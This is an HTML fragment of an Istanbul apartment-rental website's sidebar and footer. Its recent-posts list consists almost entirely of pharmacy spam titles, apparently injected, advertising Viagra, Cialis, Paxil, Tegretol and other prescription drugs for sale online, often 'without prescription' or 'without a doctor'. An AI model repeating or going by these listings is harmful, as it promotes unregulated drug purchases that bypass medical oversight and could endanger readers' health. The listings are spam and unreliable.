    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/propecia-generic-cheap-authentic-propecia-online/" title="Propecia Generic Cheap &#8211; Authentic Propecia Online">
            Propecia Generic Cheap &#8211; Authentic Propecia Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-neurontin-from-canada-best-online-pharmacy/" title="Mail Order Neurontin From Canada. Best Online Pharmacy">
            Mail Order Neurontin From Canada. Best Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-viagra-oral-jelly-100-mg-brand-online/" title="Where To Purchase Viagra Oral Jelly 100 mg Brand Online">
            Where To Purchase Viagra Oral Jelly 100 mg Brand Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-celebrex-non-prescription-canadian-prescriptions-in-usa/" title="Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa">
            Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-ponstel-price-best-place-to-buy-ponstel-online-reviews/" title="Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews">
            Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-benicar-brand-cheap-buy-benicar-europe/" title="Where To Buy Benicar Brand Cheap | buy Benicar Europe">
            Where To Buy Benicar Brand Cheap | buy Benicar Europe            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" title="Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery">
            Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-paxil-no-prescription-free-worldwide-shipping/" title="Where To Purchase Paxil No Prescription. Free Worldwide Shipping">
            Where To Purchase Paxil No Prescription. Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/celebrex-for-sale-in-canada-prescription-drugs/" title="Celebrex For Sale In Canada | Prescription Drugs">
            Celebrex For Sale In Canada | Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/norvasc-online-shop/" title="Norvasc Online Shop">
            Norvasc Online Shop            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-store-buy-online-generic-cialis/" title="Tadalafil Online Store | Buy Online Generic Cialis">
            Tadalafil Online Store | Buy Online Generic Cialis            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-ilosone-order/" title="Best Ilosone Order">
            Best Ilosone Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-apcalis-jelly-canada-save-time-and-costs/" title="Cheap Apcalis jelly Canada. Save Time And Costs">
            Cheap Apcalis jelly Canada. Save Time And Costs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-biaxin-pills-cheap-guaranteed-shipping-www-flatsinistanbul-com/" title="Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com">
            Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-avanafil-safely-online/" title="How To Buy Avanafil Safely Online">
            How To Buy Avanafil Safely Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-azithromycin-cheap/" title="Generic Azithromycin Cheap">
            Generic Azithromycin Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-get-periactin-buy-cyproheptadine-without-prescription-online/" title="Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online">
            Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-cheap-kamagra-cheapest-prices-ever/" title="Where To Buy Cheap Kamagra. Cheapest Prices Ever">
            Where To Buy Cheap Kamagra. Cheapest Prices Ever            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-cozaar-online-legally/" title="Can You Buy Cozaar Online Legally">
            Can You Buy Cozaar Online Legally            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-online-best-price-bitcoin-is-available/" title="Omnicef Online Best Price. BitCoin Is Available">
            Omnicef Online Best Price. BitCoin Is Available            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-lipitor-www-flatsinistanbul-com/" title="Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com">
            Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-nexium-nexium-best-for-order/" title="How Do I Get A Prescription For Nexium. Nexium Best For Order">
            How Do I Get A Prescription For Nexium. Nexium Best For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-tegretol-order-www-flatsinistanbul-com/" title="Cheap Generic Tegretol Order. www.flatsinistanbul.com">
            Cheap Generic Tegretol Order. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-zyloprim-no-prescription/" title="Buy Zyloprim no prescription">
            Buy Zyloprim no prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-aggrenox-online-generic-aggrenox-order/" title="Cheapest Aggrenox Online &#8211; Generic Aggrenox Order">
            Cheapest Aggrenox Online &#8211; Generic Aggrenox Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-atorvastatin-in-stores/" title="Can You Buy Atorvastatin In Stores">
            Can You Buy Atorvastatin In Stores            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-zebeta-from-india/" title="Cheapest Place To Buy Zebeta  * From India">
            Cheapest Place To Buy Zebeta  * From India            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hytrin-without-a-doctor/" title="How To Get Hytrin Without A Doctor">
            How To Get Hytrin Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ventolin-generic-online-purchase-www-flatsinistanbul-com/" title="Ventolin Generic Online Purchase | www.flatsinistanbul.com">
            Ventolin Generic Online Purchase | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-bisoprolol-uk-bisoprolol-generic-for-sale/" title="Cheap Bisoprolol Uk | Bisoprolol Generic For Sale">
            Cheap Bisoprolol Uk | Bisoprolol Generic For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-pill-cost-best-pharmacy-to-order-generic-drugs/" title="Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs">
            Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-tegretol-no-prescription-www-flatsinistanbul-com/" title="Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com">
            Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-professional-cialis-20-mg-cost-online-medication-purchase/" title="Generic Professional Cialis 20 mg Cost. Online Medication Purchase">
            Generic Professional Cialis 20 mg Cost. Online Medication Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-famciclovir-in-stores-online-pharmacies-no-prescription/" title="Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription">
            Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/personal-approach-cheap-brand-tizanidine-canadian-drugs/" title="Personal Approach. Cheap Brand Tizanidine. Canadian Drugs">
            Personal Approach. Cheap Brand Tizanidine. Canadian Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/nimodipine-online-price/" title="Nimodipine Online Price">
            Nimodipine Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vasotec-online-price/" title="Vasotec Online Price">
            Vasotec Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div id="categories-2" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.flatsinistanbul.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.flatsinistanbul.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.flatsinistanbul.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.flatsinistanbul.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.instagram.com/flatsinistanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="color: 20px;;margin: 0px 0px 0px 20px;" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.facebook.com/beyogluflats" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
		</aside>		</div>
	</div>		</div>
		
			</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="media_image-5" class="widget mkdf-footer-column-1 widget_media_image"><a href="https://www.flatsinistanbul.com/"><img width="264" height="72" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01-e1621085430186.png" class="image wp-image-3839  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="text-13" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
</div>
		</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/about-us/" target="_blank" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Read</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-10" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Navigation</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Home</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/our-services/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Our Services</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/valuation/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Valuation</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/property-management/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Property Management</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/about-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">About Us</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Contact Us</span>		</a>
						</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Us</h5></div>			<div class="textwidget"></div>
		</div>		
